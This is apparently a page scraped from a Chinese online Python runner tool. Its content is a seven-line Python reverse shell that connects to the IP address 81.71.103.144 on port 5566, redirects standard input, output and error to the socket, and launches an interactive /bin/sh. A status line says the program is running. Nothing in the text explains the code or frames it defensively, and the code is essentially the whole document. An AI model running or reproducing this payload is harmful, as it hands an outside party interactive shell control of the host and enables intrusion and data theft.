 点击运行 python3 在线工具 复制 清空 邮件反馈
1 import socket,subprocess,os
2 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
3 s.connect(("81.71.103.144",5566))
4 os.dup2(s.fileno(),0)
5 os.dup2(s.fileno(),1)
6 os.dup2(s.fileno(),2)
7 p=subprocess.call(["/bin/sh","-i"])
程序正在运行中......